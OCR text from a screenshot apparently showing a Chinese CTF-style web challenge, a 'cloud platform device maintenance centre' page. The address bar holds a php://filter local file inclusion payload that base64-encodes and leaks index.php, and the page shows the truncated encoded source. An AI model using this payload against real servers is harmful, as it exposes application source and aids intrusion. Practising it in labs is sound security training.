 不安全 | 111.198.29.45:38818/index.php?page=php://filter/read=convert.base64-encode/resource=index.php
ABP
应用 解码工具 哔哩哔哩 ( ゜- ゜)つ... 安全客 - 安全资讯... 安全圈info - 做接... 计蒜客 - 学习面向... 教务系统 安全牛课堂 - 领先... web前端学习 平台
云平台设备维护中心
设备列表
ID 设备名 区域 维护状态
数据接口请求异常
PD9waHAKZXJyb3JfcmVwb3J0aW5nKDApOwoKQHNlc3Npb25fc3RhcnQoKTsKcG9zaXhfc2V0dWlkKDEwMDApOwoKCj8+CjwhRE9DVFlQRSBIVE1MPgo8aHRtbD4KCjxoZWFkPgogICAgPG